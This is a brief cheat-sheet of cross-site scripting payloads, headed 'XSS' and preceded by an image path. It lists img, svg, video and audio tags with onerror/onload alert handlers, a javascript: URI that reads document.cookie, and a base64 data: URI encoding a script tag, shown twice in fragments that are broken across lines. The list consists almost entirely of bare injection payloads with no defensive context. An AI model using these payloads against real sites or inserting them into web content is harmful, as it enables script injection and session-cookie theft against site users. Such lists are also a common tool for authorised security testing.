 XSS
<img src=x onerror=alert(1);>
javascript:alert(document.cookie)
<svg/onload=alert(1)>
<video src=x onerror=alert(1);>
<audio src=x onerror=alert(1);>
Data:text/html;base64,PHNjcmlwdD5h
bGVydCgnWFNTJyk8L3NjcmlwdD4=
,PHNjcmlwdD5h
bGVydCgnWFNTJyk8L3NjcmlwdD4=